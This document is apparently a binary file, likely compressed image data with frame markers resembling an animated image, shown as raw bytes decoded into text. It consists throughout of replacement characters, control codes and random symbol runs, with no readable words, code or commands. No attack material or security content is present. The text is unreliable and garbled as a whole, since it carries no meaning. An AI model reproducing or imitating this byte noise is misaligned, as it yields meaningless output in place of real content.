�2�n3�'Cj���H��A�e��4�B3�;�}5`��\VD�q��[@�����Y�Yh�X��a���W��]�[+t�*�E�=V2e�P��)d�2�[�)�2C1�^3@îQC.TR��^O�BLaL!D�C1$��n�/ ���6�½���ơ�a�a}9d9���� Zcp�xܒ�����w��/�G+<,�]��]@M�<����B��Bd�%�2�.,. �?<���V���U�s5���BC��,��,���~x��YZ"���a�xD�+��],�T��{��X���0j�?��)h7��/��*x��B
:����?hg).�B�Ԃ2�1@/D3�
#C6�4�ޮ�J��U4�^�_C;��,��ßl��2�\4�����Y`I+�����,�Ct�B�D=�Y��fP_U�\�-����;�z_z�.�>ہ��*�.dC#�2����i�+8��X�#�.<�$6�- %�W��߬�x��F�W�݂*��-쇥�B�X-!#�/���~eZ�q5,��(Bc��b��)t��u�)�c1�)�/T^�CI��]:Y+�AX�/�C8z�0$@�,C-� 6�B-�`LF�5fC6�FM��%Kh�:���<ܡ.�B"!��u�N���AV1����Bv�Y����Y|u��A���)"X��3p�W[+$RWv�/@�.pS1f�`�B6`�K"f0��?@Q-Ԃw��w��2|����Obc�D0�A��2h�,LS��-�
r,��>�¨1�8��*�_}�X�����(B�%$����U2����Y(��Y^c9�����Ec5'.�}5�/,�a�(�'z�'��f��.�c:"3��.�� �gh.�eH�?�J8:p:���B�=�Y�A����:�>>$��-�b���]U1�^n)X6`U�d{��7�¬�b�HE�.�`�B��v
�.,d�� 
��2(Ì��K��/�? ���4f1�20И��H�].#+�]V��"2p�VZ�^��))���>��Y�3���5����/,�s�.Ă8�#e�2�'r\�.��|�@��'ND0 j(� ���*߰�E�� ,&(�`6�.�i���`�����ݫ�jc��ƅ�}����{��WN~��ڹj
n�)XC]����b`�R;��}8!�੎.k ���a.� �ņ�(CsH�-�2ܗ.�C��1�.�d~'x"�.��o6���)�Yڰ�+������S��)P�����+�5��*4.x�����B1H�~�.�N(&1��?�)��� 
����f�f��
K�����/\#3��lrS4I:�3j�1�k��������zeJ�!��kU�-:'��'2\���H��2���	C/��P�����B3t� �AQl�~�"G�v�� 5��24�O���D-x��u_��.ϭ��Ѭ����n>�����Y�
����j:ٰ�+��vD�-�E�M���B1(�8V�B�����N�N�\�@KI�B0�7�B1��.���:�+��U.�}��[faU�]Z�+���)B����D��el�~�*�섂�*�?���Ă;�/T�3 .�v��-c��.��7���R��b�2�­�mQ0,-փ/ `s�G����m_W���.�c���V:,��.���̔��B�3��:#+��/�Y-�R�k�x�)8�� ��"3Gs6QrԂ8"4�B3����+̅��*�qCޞpU8?h��C���xTW�bU"g�+��(2��T��8/�b�sII2>̯�ނ�@�.��{L�(���4,�.�g-�ʥZ*>�E��:/I�]8�4�2�
8@<p[���o�m���,��Z�"-������M/���1�5)�%�7�.�&G��O�0�Zsv5I�br��Wv�-d��փ4h�2 !� � ,    � �  � �	H��@H( S֫V�W�X�R嫕.V�TeԥG��v�J�jW�]M��G��W�^�{U3_ل%�ՋY�]w�z�1c6\�`�z��;T�ܹӕ�W�l�p���J�%"���-H�.\˶��	,`�@�-\(7�Re�c�V�2j}��/��pժE�"�e�.�S+r�Z˒���k���	Ǵ�j�֣�8�Blxsߩ�p�z��� `#��=Aф	j�
78�Ċ��2@u�WFXDgoU宕L|'���ży�l˴��Ƭl���9��)�]�^��*���@芗�ħX�;瀵�/�}�M����ȕ@�Yd�F�4@��p�Br(�2��2�F1��W_/}�L+���/ޥgf����^��H�P�T��HB��_�]:�K+�x��/��ŗE���3���e��aE ��F��AJ�
0� 8�F3��r�-L��F���0�	K`�ႚ_���y�iD�z��D�|3���@�0#L/	$�G��Q��"3�삥�� 3�8�(�YbN0��ܙ����rM�@Ҥ��)���"V���Xj���.,�L1�15�g�H6ٍ�]d{��0��bi��hj0��z�)5S-���Q+������昺A�N����!���Rg��t���1c�2���F��j-	\�K�����siK�)��|{Mĕ/�>�Y0(t��P03S�+��'^uv"� ����\��1Ƅ*�B 8@p�͝�`��/	���.�l�+���0y$*.ps�/��5��F��2R��8+����^νK���b��Қ�7�M������
au~@X�"+�&k:@5Ԥ"M.|S�	(SL���[���|���2U�RLlPb��	 _�� �/����gJ6J8,ۻs2��-.�@{1�P�G[���. F�a��"͂w��q8���c�@[�P���E3�A��u����!9�H�&l
�r!��8�	2 �  � �@P	�Kh�ʑD���8� #�:�AԃpVR���N����"�C�JР�- NK[����)�t8`8��@b��S�Z��%	�S��0D��j gXK*����U�I�aD�!}� й�l~�@�n>+�Q���!� ' +��5�� 4C!ZK��č\��l*P��g�e �x�N"(	�����n�F���	���e�D�ZH �|#^R=��b3� YCX"�I�m@���m�b�d*�"��P@����Fi���P�|���Vxd��F6��t���l52u��A�d6� G�QKZ4`�G��$�z�Hl,�(_�Np�Z6�1k��6 C��[�c\,��±�ld�v(A_H$�hqk11�'�\Q̘�/&OH�GM�0a�LZ��HT�h��.ٌT�"�HE3ʰ!1�� Sp �H�b(��L�.�a��Cc�)��1e�t8�,�Z�ChweK1^љ��bI�A*M�'�X�.�@�/r�
�z�t�s�[0
���X0�$:挧�����\v8���.�Q�T��m .zq���9w���t���)�HVV�q�m�jC�h�@��EjH�X�u�zr3U�D(�!Ig$P�메-	Hz`H��\�z	�hlU��7��o�k	r)ˋʦ���@�
� d�C �!�+\�_c��J̺f2��\�$� /�R�$<�I���#�mI-�!�exj3AR���`E(O
�]����-꩷�GV�u�\4����T0�S�AW��3*{
e$P`��56nS�Bsg�����(���@$�WX������$�tJUU�=R �he+K��v���)i"0�70y]�0hCPpnlC[, ���-^za_҆/��ˇm*��bl�ɧB����̐@�B�t��~` �q=E>�Fآ��e��;2+$�S �+K�$rAikei�\�e8�d�u�P<{�3#i�.���/�Ь;���h�o�H �ıS��B�_���D�!�[S���B�_�P"��~T��P�
gT���_e�V^A ��
d|#hF|vq��@�F$�q�<{,{-Hb4̔���&�;��Z4P�`�`�0Hb!oN�w}B���!{�c���e���
�{S�S\�P�p4N�iX��r�)�n�����yJD�e�o-����#�z��ׂx�d�ʒ�	Fd�����q�4 ^'�	�Pk8�pF��p��b� /�>c��H���TU� (�� �:�TІ�-�%�/ig �uo[����tE-� =�W���w�=@���_;�\	fR7=^��`���Ic�hc-H@�w.��t��Up�5��9�I�� ����@�p*�A8��h&q=:V^�` =�0y��N�' {��WV2o�`G�W6'��' �S ����F�"AĶF��{��
w'ķ4b+�dm0�pPe J��;�"C�t�:3�r~�'��GP pe%�sgP BCwYg @
��s'��`���� _�F� Al��Fq�k��*wEO�9�r�,0:4@+P;P_�l��8��H2:�F	y�E2Ѱwe��$ �`>!��a ��`v� È%vV �7�`ew���h� �K#�bUv��4pb�RĐ ��.?�J�R����`y�%%���
�`c�@���~��q8����S�`0�B �RS#�"�6|qx�&K�n�,m�c 	� �WN`� �xiV 5e��f���ve������`�Et�9�;�P{kAl����� ep�i�Ñ�0Zj���$�����0T�?�w�@S3�[�)�$�H8�2�.��:�l�����mQ�~	  @ �n�	#@�A�W0E���� �G&�����1�5��$wwir�m��I��l"!40�P1�c���./���{e#A˶��&A[ñ�d� e��Xz����W6��e`�iw'� kA��~�Jv�o��H�:��q]� Sp�Bs�
�@d'C3�SLz���)	e0:�=��b������6�9-�����~Ŧ
$pSY�
����r'��v��*��5au]�V��Y+�� ��vXL�)a��İ�0հ�(y�5������� {'���>k����d� BY� ���� �0�Q����(��ꉖ'���
E|�u%4!�@��z*��yX7O�BZ�ΠB�@6�CJ�@ #�rz�䥷�7ߐ�nq��I��,Ȱ���U�M�T'�%O�+�8��� H���{�=V�� � ������H\AwB���S$�P}�d>F��n�k�p������m�p��:����pI�&1tb�%0(���x�X��'�)6s�M8��Q���`�!*�R��}�t)A}<YN�[m!1_��Q�0��``V5a��
M�
�p����0^"&��&��k*�h�p
�"�V������`���� �`�%v�gmA���C1�� ����1��!�`�'��)��
��
�����Pq����/"&f�dR!ꪮJ #/	�XA�?�@����y��8�Aw�PBl��`��V*P0rJj���9�(P�� (�V+ �
��
�u���0���U��:Z�����p�R�$� �sX��={���0����j��t�P���
Px��;��`J֧�@qP 9�ۛ��� Z��+Y�\�@�0�k��:�� `�9g��qh;!������W�å��o%yʫ{J ���
� �J��\�` t`N��@�P6�����:po�!5`��p�;�pM2���S �n�2��%`!�P@��w.ĥWXBX�b� �����`rc'�� ����
�P���p�se ����P:  !�plN��X�Pp���`�;ހ��L��?bQ�`���%��R�8��PN�#4��{1o��W@�/��Z�"?;MOD��ŸC�`w�s��(�ـN� �{·,�F���x&��`��
�;�z�2��D�� �ȉ�%>p����@��"����=��̈́��գ��r��X��`c�@��6
���p�Q�ss��iNF�������@+\����
뛣���J�q�c�̱{�_2�4`j;!f@b��-[$�3���ܒ<���LO������������6� �� !��<���`����Π�� ֠Xmՠ��p��9��3L�5���S@�m���Ȳ������W�#��/�VQAET6Ec� �@ �F�������2X e�}��Ƽ��#( J��Z���` ��������3��۳��}M�p =�̿Q����	jz& 	b�N���B��#(c��RBQO����:N�&U��A�����Cc����������<
j �qr	�� ��K[�|�K�;ִ�3�����!����\�ɐ�&�		+ ��=v�ʹ�K�"�%�v]QP �-�� �g��0��`�֪7D�� �1�A�@�@��)P� ���y�� `^�F0��`FP�����> ��� �� �P��լ���"q%9�a�:P !�*!�l�oD�����q�"���+-��^GC8�� ���F�����*Ր��:=~�=����!-�Wr�@�=�b��!�G&r���p]@q�B���uW�<���� P@�lm�n=�+��&p�P dPNv�;���b`״.�7�2��wX��^K�`���X��� ����y:�0��en���TH��,&�Z! �~%¸�"��*�:��9�n����O/.^]B Ż��P���mɀ���P�1��+`E��4�/qXS��(�Rj_�>I<mJ&M�Cq����B�O�#O�0��īg���Ў�fq B�&j !$!p��*3( �7��9	yX%V�Wbg[�
��?�~ F *` <]�AP�k���I��AA�APñղP�]�~ f^����7_�c�0��3/���9��:�]h���J�:@��ZsP��pO�j�pV�E '` �dQ��v_���/uܠ����`��0����O>� i��0�`��2��	�5��	�&L�1�?�"�	Q��?���1{��� 9B�R֫��vႥ�?jV�8 � �P@ɉ��� :�ڿf�AQ�@�^�D
�CT�]	�a��-[�]�R ��A3T8 ��N�С8�.��xN@�l��	&����'3$��L®2e:2U@�W*{�B�׫��-�{�� ��y@�iAe�v�_��P�|3��@�+9�/�� �f�~����@0hH��{'���Eg��wm���w`�y�g�P"$E��+��ZX��>�v�%��`��iR�i�*���Ч�v�(cr3�0���@B��pAA��r`^~Cj0Ɓu�Q���9@[���Ǽ|����� �.� � �`0ྒྷv�"�<�����%�^PzUR-��Z��&�"�p�F�iN�V��O������-�!��1K(���F��rT(�����	�����;J˫K!��Z���H�A����$��&��
 I��	����EUn�ǁV�)B%���h�@��<DPj�$��P�/�PPFꠈ��m` �c��Ym�kǻ�!	�e���B�H��c�ThX@eʐ�f`��Z���Z��>|0�5`SێM�8ގ��Z�g!@?3���2mU0Nw8$ ��r����.���#����3Z�d5�T �
�0R�[�2����%Xv�1vᲖZ����^���I�P��|3�u|�d��с�m�I�lZI�P@��e|r٦�uv q:K�7H���!J�S�2_/�i��6/�먖kI�Ut�H�j�j]��e9�����p2vwݝ]��V��wl@!�����t�V��ؚ�dٜ�ٷN{WSK��.�ʃ�0W��dhHF0S�y�V������q	���$}_|��j0 M����v�� P�W��Qt���� <	t�\�$6S��
�w���ąR	ϐ�$��H�Hƾ47���I���^��P� a�O�n(�Z0�g˅�֕;�A9k�kة��F�¯��7�M<��Ġ��: ���"B��?O��WJ�SxiZ��ž���"Z��z�U�� ���v��o ��("ϜUHBA];�䃠h[��%����)�@ :��7�^P�F��Gg��ؔ@��\-}T/ə�|v��d����I@Z;V�& �S ;ԏ2 g�"�
�J���hϓ��$�ض�pғ\�G1���@����I����՜T��=H�$�	[��~�
bȒ�X! a�e`��*���z�e�؆<b�c�.ٙS%�9�������H���o�#e�Z͈�,OV�44ə�h����ةy�3�f� G���1�[�����?FP  ,������X�e-��&;iI��c �z'9w��u�LW�Ι��&q�w�؝~~o�oϐX�ɡ�2GC�X��yD�1��G�U��d��Xu�
�A�\ \>�����&V�Ԥu�
ζ�6������Zy[H�n*�\Ё�w	&4�z\X�͹��iX0ԋ`�,�S�;�P�@�����`���H�+\�3G�d�$��Z���%�/j��#�� 9C�ݡ'#��Z3�}iG�j���%��0�P%�nq�Qb�=P�Ug��S��
@��Cf.SF1�������Z��:��C���'�A���$��������&����t�Q����qD / ��!�P���ETj� a`̡�T���l|	��RS`e� z�1�����,8������t�%�d8p��#ވ�J1�h�\�v�?���v�C�f9��J�m� -_��,�W�HcCv�LP��/?X���J�`؃��|�~� \U��1@x�a�_�B��,�����S�19+���C���?�qm�X����$:@�,q��`G5�x�vX�Pxӕ��$��_����C�XI)��K�5l�fU�vوs�
���F�e6P�1�!IϢ�h�7�QW�n�&% �?��j��ވF4�����8�?��j��ܳ �a��C���8*����Z�z��<\��=H����`2K=PU��;�}cʀ�����z��� J���C��
������\1:F^������9�`n�c�����!�c]�l��]u-I��كA�n��t~��7+�jW (�F��S�����7����������,���7��1�F�6��I���\I> �)2([%��&�a��D�M��U��g�"�NQ=���KP,�������݃�������Ʌ�p iPd�jp��C��C �q���c �临Y�<x#��È���x��$(x� �A��
0P�0���(�	Y5�s�Vc����"��?��B��Z �eJ��Ј`��]��H����/v�s�8u��t�h��È���;�+��N�n���È�1�4�p7����㊇���A��(���I��D |?����:�1��������(�.ꪘx	dh` �Vl�\pr �� ��<��Èy��y�S)��8F���0�P�0�
aA� :_�9�9�>�8  ���`��s�I��t|?<�:E0 0=���������a��+ ��fh]P�V@s�´0ۨ�h`�h�'�q8� ?� ���C���p� ��3<r�� �K�����4�":S�( |�xD(��Jz?��D��ZѮ�P��,�[ɪŘ�]@��@d0�Vd�� 8��CpN�ʈ4�A�pFe,���������3�d��Ù��A��<4�t�0x�Լ#JGs��GL���v�:�ӣ������*[A�(�G������SH
���� ��|'��<�0��?����^@�_y9�(F�R%C[�9
�����q����pF�( �.H��°Ho�oxI�����	�;��I�� EX1؏^�� �W�*XѮ���^`�� ���/�x�f0��^p  ��0��.��0��A��1�   �r���
�T�<\���
x�h�"��N�P�(�1�1NH>��v���&z���N��+���P1��T��̊O<�>zOΨ��
h��f  ����H�(�]�0�vx9�)���aI��n�9����(��1��s�A���y�ՌAH�y!͑�I�Q(�Q���������(�X ����#Q̪��04S�e8��d�c`�fh�Ps�%� ��/� 8�� :��P� �Q ��4%H�Zr��"(�Q�U��$��.�%���QK�.�2�NI������;u�F}?EOI\� �ڡ���;J�i�] �1Q���[ �9r���r(����A ?��F�p����o�1���V�H�)������ � mQY� n�����X<T[$I4�In-�BE4)TF]T���X 
` ����z�^���eX�	"\`�+l�/�����%�pX��tH0 �.�0�@؁K��*(%���(��H�� �H�;Ts+�< [%��
�R!0H���(�1Ș���i\��Yke��\T\@]�I���Y�4��H�W�,���h����	���@0pM���(����0X��9��0�P���	�������Y��	�.pƋ�����DC����2��Y��-���%�`Y�H]��5����J��u���{�y�:i�O�(g�?�(w�x�x8�^����� ��
8��ƈh`�Z�Ńs��KP�;!��
xM�(���u'�A�5a��;������u	���H���
�\X	,įs��o 0��� ����
ā��j87=Ѓ�TF0P[�t^K��	��'h� �E�P�8[�X��� �HP��Dw�^4�^(�^n����;��cf�[h2�\���⣧H g�\��O��kȅ b�$pP���� �0��l �"��[T��4��>� rȂ+��*��;��C%[0 �؆��HW�c�f`��(�f18�VPV@;Ίe��ڠ]~ ��T��2X���D1��%*�!��'X�(����[��4^%���f��<�[kہ<p���}�
r(7��C4��b�Y`a b&�W|�-���~�2 拮�2`��ȳ�	��Š�C�Owe�e���印��ڴ z�gbDI���'�
�,c�pF< '�I�KH�(��
�!� [h�j��7`)f����j�6�^�d�c&f2` �kVx�Ai��
ӹf�}��d	���`X_5K�x�( [{f`>� �U�5�Ey@��T���q ��kn�_	
I���vḫٳ��V���^��mH�SpVPUX	\pZ  ��f�Id�HiՆw�g�s����!���i������?(X� ���-PGXC�fP�V� �-2^l��g� [����l��lW<�V�hW������S@�V�ܛ�op��]X��
��U����p���_@�mH�� P�t�ࡈ2��r�K@h���Ae|�u:�pF  R>��<T�# �ph0h�f@�����l`��q/�?Ƈ��d��e�on��^�]�\(]A	ee ���iK;
���+��� (��%�cx�'p��Rʂ8�a�]�$`*������`n�XT�i��� �T��ڰqD?ob8oG�l�q��z8��f�p�w݈�6N��e��\sZ�*� `nr�w�Hx�+� �W1�)�b._�s�^ǈ+@���r��1HQ�rr�=h�VD3؆'մ��6��6��nG�G�6�i�dȆn�g _H�\h��Ƈn�P��P�NG��o�4''߅�g�) P�Wǈf�ЃH��[Ѕ�_��
Q�
b�"��@B���0j�Cz� �Ё%�]?�F����v��l�y�g ��dp�o��l�
?F�T��f6	Xl&f�PO�#�oNz��](�_��t�В�u����d@��搂_� ��>Ȩ��v��PR@i8��P�+�o��q�o���6��[��qO
�o�Sp�Ͻ��s�,�[ȅ�v	U`*�����{φe��PA��W��\�6�zҹ''p�1� �f�\3͠8���83U��}�������qؗ��v�'��g�o r�?d���	 z%m��[�h`k\X�P�e�~�u]���1@r�d ���mwC�����oH���3KӅ] �l��a��1�6[��M�!B����4�Қm�ج"ǐ�~!+��4w�n�C��_�P��*֬�n�:u��.U�~}�U��2\ٌ����i-\�p���NWP_��<���Ɇb?6+��A�l��a�!\��P8���V�%>,K��G�_�����H����A�u�b�|�D�+��Y��BE��*��t��Ŭ��ZMq3M��/]�Uiey�O���A#l10�o�$�-��U���z%PwR�W�!�D&����-�!#阳4nw�Ju��/��~v����Y�xW���U|����M3���T����UW���?����$F�WlD X��s�?ʼ�a8�0��2�,TL-�px�B�!C���m��FCA�G����?ܜ�KK��r�/,�S�/ܸS�)��b<��ސ� �
,�L��/`�Kl���
eM޶ n�x���P3�o�P��4�ȳ�q#�R�:!v�\cLqs���?@�J٥��/#������J*�!�
��,t
��ܒiL3���-���L*�h�%*������'@SZ�!F���hLU�:,�3�x��P��������4���C2��BpE�B��ċ<� �(����5�.(�@�)2�i_+�0�/���R���X�
g��;�d����0�����-1�9�5�g\/���?�����B��B�s����f\��R���9�P��_.l��V�X�F/��
o�tJ=3�R*��'j���'�8�,�ll@�ߴb���r 4h�r��RD��Y��pi�Ol��B�����p��x1����4r��#���.��Ḇ<������/��3Sg���֨�D�E��J<@�JU�X�J� �u�up�x���

|���+��s\9y��BBPD�/�C!,��z/�G*W.��逸��;�AE��,t���1��9\��ta�7^�
n��`�q�g��~����2��"����Ab�_PCj�`�>�.<��?�P���%��6�� ��8�?���}J\�BN���\����C\1?�!�"<�2��=��	�V.��X���+��4I'>��Z!��L��[
X�� �K�V =��������"8�x�CFgTj!*Pň��,��<x��R��!(Й� ���� �+Ҍ���g2���A����@�����G�h�Nц��\)O� e B(�[􊀧�A
?���� �ǇF�Ah�b��9��,�W8��a!� �B8�@�RbH_$�&f�qG/p������,`7���	���p!b��x.B�y��͐ .��U��S*Α
���=�؆\P�`4E�Eh��Jj�Z8Ep�BP���u��q\��,���Ɓ��"&�3.*H]�Y���C�@P�.�� M���b�¬ � 
|!]���2��r���rE3�$�f�bU��ǵ`Q	�!(8f\�)	@�H�yPa(#u<H��$5@+���6R,�װǞ@��8�8,[���O7�����r4 ��Y���mo_`�]c(�@0J� 5��^�=k|�$*���I&M��P�j��jP $�,�<�n] �5��0�,�W�vO�́���բq������*7.�x�j[�]g�k��5j�+�U�H �,�	#λBq�6�*�zO3�'��44�HA��5�"=�\�{�"pEyxA�B4x���E���9��j��
-#�=FW���4;��H����pu �\�y���O����LC^
�hn��+?cHQk2�#-���"�a�F���{ݙ�7N����`�y!���?䌲�G�p9�3��ZDB���>#aą���.K����]�Y��.���P��~	��0��C��D&�2�y:�&�"�x�r� {��3��k�֠�B�з7A�ZV�,���y��Dp�Vq����!�p�4 j�)w��[��T@�" �	R���B����<� )��Z�`�$�զ4��S�h0R��`V����5BQ��:d)����hȀ.�� ��#�@� w�B���Ƞp'Z/����	�v�q:x����T� -�� R���i�W����/N�Z8#�.���I����M�4��H�pU����S/d���çzS���E�����N����Z�Uc�'#�@  ��5&��"����8
�Ѓ��K�Őx�Ҟ�鳩�E,l�m�a���\�c�ɎP8�J�v�U����-��v�E�Q �O[����C$��B8�B\��E!��B8U(CN�",ú�]��q�?,j!`�]C �6]
I5ȣ݆���+�Q�$�.�B/����PZ0�ș84`0�0��5 s�^Kd��!����Y}���B�\x�B� ����h
8-@�Z�j� �x�C 
���O,`�+M_�å�Na�B*����˥L	���h�ܙ8�遐����/8/��C0�Ai�l⼝�P �BQ��p!NH�8���6t"P��e�&��RC�Y���� |�-���d1�O3�Dg��
���AA�뽖��ݼV!hP��E�\D.xJ�Ԑ�)�B̛AyC5ą�B�����!`��W3@���6��?�	Y6��ҤB��H6��י$�LĎ�CL�!�xFu�
��!}}
}�����X�8 �LJc@C��>f��8��U:�C:��B`�k�Û��Ll�_a�B�D3�4�B� ����E��|�՗��
`*��9�-@Y5�g�����y ��1�O�KEϴ�/��b��H@�J�� �C
,ěP�w<JX��1�Bl�M���X9�ZIQ�c=��E���y�1I������L��d�������M���X��eʍ5�l�x�O���1I�3!��;4�m���G1��,���dRƁ&;��?������|�����5D��c�D@�7����5`NLә��B���pC,�Lp�gpM��4�DɄ���	�\/�D*�C1�fzHQI��\���T.|À���E�q�8l]�x D�l(��BD�O�PC3���e$��74����P�A��/|�/��;􋨼�V���m�	j�3~K�	-XCz��P��J�����O�Cw����2(C6À,(.�3ܤV��BH��f5T ,D�W1(Ǥ*|1|Cg���L� �,X��I2y�LL�d C��)�QgXIyFf3�eC�
)Ƃ50�K!�;�E1��wvG��J4�2|*1|�2�7 C80Q�T.lCf:�r&`, T�,��B|�2|�7�ƕ����JH�Qf�0�MB��1�hi�G.̇C�G=��)�B��
z̈́���+|��a�Z}kddC6�N�:z@Cc��7$�2�C3$ 1��A���$�B�j@	f;��,��64C�.�2@�.C1$@�@1pdzxJĥZ�}��0���><+�l͠^�C�4��1��C��ED"�5�K��.��JD�u��n�K��@Y��l��A4 �TR�P/-�ֲ���C�2��2Li�(
@,C6(l]JF�lC�̩�j�u�U��C��",���U�M���LM	$.�"J1�lCz��'7��yLʧڀ��L���CCX�E��t��Zn�nòn�6��1�����-ec��1C��he �7B�$�@o��*�B3=+VE�B, n���:dO0PO�Bق!/��@/@|-Pk��;�㛌L�$@��̪�(C��24�1LnDP�(�����
T��R��7�������*2�gb�Wt��X���&eW,�}���&\�l{Δ#� ,�~�/��Кoo�4D�J����?�BdP��
������ �.0�+��dîf��J�B\��xɜ@��]�����.,C8D�e1C���/@�/\F.H�-�C�$�/,h��@��hZI+��AAe\�hC�;�B��.d�7��2�Rd1�§�`�2�닜�4�d1L�'����*�t�/�/S2������Bo4r������.ȫ�c��B�5�3D�/�B�v�4�@�H�Nƕ��Dq�m2��g�B/�p��C3@�f�1�rm-$�+,4��kHi� ��7#1��/%��.�2���f��"qD������61Ò(�"��C�.���1�I��)@C�*����*���Fʊ*(�.�1��7dC1�cЦd�bH8�q��B8�)�HC1�jQ�1��� � �3Fà���2��  �B��_� Q�J#�#,�&@0�:�:8��Bp��h��d�W�h���ĆjTŀ(�;�[AC,8��B�������v�>�����~C8�u0�A�v�Do�hA$3�.�tb�4PۃP����e%�S��S<�m0Pq���-@�V�q���F�f�CG{��; �0@�0��JdC� $��:�2|�:J6`��@�uYL�2�NO�e�/�]Ad+q�@�J�e	 a3G���.�/�@�6�wM_mR�1˴2�2 �d|̹~jiІ� �.���HKh�n���}�dM�@�@�m����J�$~Cf3�0�J_�e;��v�T0u��woxSGo0� ��7� k�6�z
44
H6
�8,���öX0�ppt�8�m igàd �*�7+���P�^]� �3Q5�+�N'r0����<�Ss-��Fp��2�BlmS׸���@��p�y����ë�*�pp�@$� �w0�������-�Z)5�q1�L����������F�ނ�W-��Q��UV�BW���'�wz(u1�RKE{�[��1Cd����&6S߸ ��d��tum�C�	@(��x�wDx8� S��ـL�S�@3�.H�+\-�%�TE��B�wz�S:B��@�2�s3\��.� �뀴�R;�[������<F�ڥ
|�d��\A���2G{�B��s���� �@�w������ Dl��
��f/�R�����8:��ET�kz�xiԹ
�2�T���^m�ڀ��E�.p�4������H���L�z<v��X������14�1Pm��8�-:�OF�a�F�S��+>�+���B �<\��FE����ULs88�/`�^��5��(䶌m;�N�C�+��VvU1��z$�[�W��J~0h|�ҤH�w{������FJ8�52��T,��L�����g�ǅȆQE�&2͋^_���z(Tyl�]�i�������B���
��Hv�� S��ߛ��k\�d�����g���d�Dc$���͍���M����4T�|A����\�t�e�V�e	�%��+�<P�U`2_�~!C��?w��-�%��.�������7d߈鸢�c�`�l���ʖ�r�O��=	�!M`q�Ċ��V+���]�X��",|�T�b[&e\�s���`۶X�dY˙�VE\�jY4�@#	��U��7_���:������ąK �_�o��'��0�`q����4���/U�r5c���������YY��t��e`,+|��V� !� � ,    � �  � �	H���+��@^���3fevia�kW�]	vS&@@�P�m
1:
�ҥV	zi1 "3�:L%��M�𱂵� D���({��L�b�&�iuW��8Ѹ@�l�Q�]���W,`PF�W��^�Z&�.��z	���2�,�s���b
�k��Zv��|�cÒ%�J Y�.V��>f��N1b���ۚoVٲ9P4���e�\X3��q�4z��aL1�]�uuW2��eS�N4i�����lC23j R�9f�v�l�D
����,,y�d+��Sʔ�B6��F�S��E_�0�a�u�pd�#�u\[�m�a̉�@B����S��.Lh�rK1e�TK^q�.�,��^���SO��_!�.5	��.�P�pa_��
+����d���lx�	�Y\ �"����0�[O����+ S�V��+�p���;��>S9�TGN&�� �(�d^���KLdP�;M�b�S���R��R��ԑc�Le*e�4���������!Y¥A�k�a����0Fr̽�s5#�-�$�����R�ЋJ���
{*�R{%I@`��2`6FA�S��b�2�(3j��HF! ��;�$,
&B!Y�K+�n�[Yw~��phM{\rc���[c��4�|C��٘$@0�}D��%�7V�{���i!d�Lj��R�f�,S��0�ՂK6�`��.&�PG��L�_MINW��*Ȏ1A��	GYQ���la�\P$Ā1*�4�
H�0�/% �h��Cm�#�d�
�0R`i�+O3C�JNi�>�Dѕ�H��7 �4�Lm�>�iTib4��۾���c_�8!�����9�
P,�B *(T�9蠃!�q����O�7[�KI�9�1(��v�L�.
�W.ʄcG%�K^��H�A�b�Cf�xHʠ=�@Ɍu@���L)i���М��x�RB>9��o��@ �� �h/:����v1�H�!嫔S��T`  �����CA�

��(M�j�+ kd���� ,� �"R��G:B!,����*̴�2�@� ��RF���ZaP�\��	��ƀ	
�g�>H#�8r�
��B�ç@-��@��O\�4���#�pƉ0P����wd8N*����If�Xo�	��Ena��4�P��h+d@a�% ͑��r$9�$�@+�6*i^p�?� ݕ`!�^C���MzA��ha��d.�AX�CoT��	8@�k�4V����E��B��+���W�@��w�I���� #��Z�A X\&�؅i@�4�ޠf;:Ѐ ����Sf�e��u�P�.�����	P�T� i�3�m H�\�<I13Ձ2Z�]��;�)�bp��YS> ��ijQ����g%�@�� 2�A��MKF*���Í�T��kxk�fC� t�C�,(�!d�2��둌�l֥����!�f$������f�2L(I��Hp����p� �B�lC���c�=V���T��13�\!���iS@հ�A�����j ��{��^P3	m�Kf�ԋ�f
�i�WPT4�[��Fi�<�2��S#={6�e8nC#� �Od��a-8 ���E�D���4�����H���-x8�TbȠ�]؋�@F*~q
��@Kh��C�˛B���d���h9͡I�p8�pAp���]�!�`�־��i��&:�b[�� ����""bи֝K�2!`qH�����3V�oD�Za0�ܱ�C�zd lz�8�"5<�If��no{	 �S�������m��8�8(pOg_!�P�:!XK.b��-CA�IIÐ�� R�S�"Vp (�PpGΒ�Խe�mk3�d�#���b�l���= F���4��-�jрGn�n�'�I�
�� ���uZ.S�T��a��	>�A�{.�P����贁��r��%�9RLY��(޳m;�zD��Đ�l������zmcc-��v� �=QF(�w� � ���_TU;�@�`L'�3F��p�� +x2�(8� ��!C ��hK�HL��4� 9�
�B�*��/�T{��� � *sA�q`����i��W�;�A�+a,� �B�p�kyp� ��9DaP�Jz\�� ��̺����D%��{�u�4�=�t�2��1��A����Nm��L�n�g4���$KY� gl���qJ��r]���� \��H�fG�b@J���I�Ԟ ��
|D�K��Z�m��Z��ަ�4�j��)��>�|�w�n� _���`-P]� ��3�6��q��� \Au��yf zܰ]� /1P#6@ ���/Q1�]r+�!�Adŀb�0���sW烁���t@`��t1�AZ����U��+��N���q �sl��Ұ f�7g��/dH�%6�e#�'5����O�C�24�"6H�k��}��9���jAA�9�k�t%�@)lb��
{�_�}�l��ߠ˳7�dH�C1�gHX�QY�����D$�͐ {�<0H��jW@����d��r�wJP�!�eԒ�Y�*ڶ����+pK��^6�Ҳ�wX��s	�B:��+��A�	�
�ЂC�"M��Q&4�Π&K�q�la�q ;�8<�g��OP�1��ob�a�7;�c C�eL�"]sіUS�v�L�����] ��Q�K���1����`�p%@� ��+ͥ6�����dK�2�����7;g�ܳXHÄ�RM�1��!d�RȈX�ik�8JG��A��Æ{���F�l��&9!�+U���"pA���^pB_˓�Q Iz)`@C ?� ����UA����9Z!�*�0���I*����.5t.l*`E���%v!��p���7p_p"�3���QP�;� Р�a�":�v�;B�!Y ��Z���i�#ʰkA �։MDl�M`c�� �U`E� v�o2r9�� p ��7$R�k`X�S!A � W!�79e�0P��Пk�
�����.�Lw��uL_�A�RA ۆ�Y������dO
� t(��w�8H���D;q����HSy��Po8z}�@I���"I����l�=@��(e���!��5�P��� �� �� �� ,2�h�zS���H�0� � !�P5`�q40LW���@8�� @8[=!��3ƹ� P.Z���i�0���%�[	'pB���A!R�������Q2>�qK����a�����%����ŊY� [��Rr�OEM��r�`A����!z�
���@�@ jP0ɀ�±'g�7i��4��_�h@b#J �f��� �@ F@-RV�A�����/�3\TI1�.%�q�s
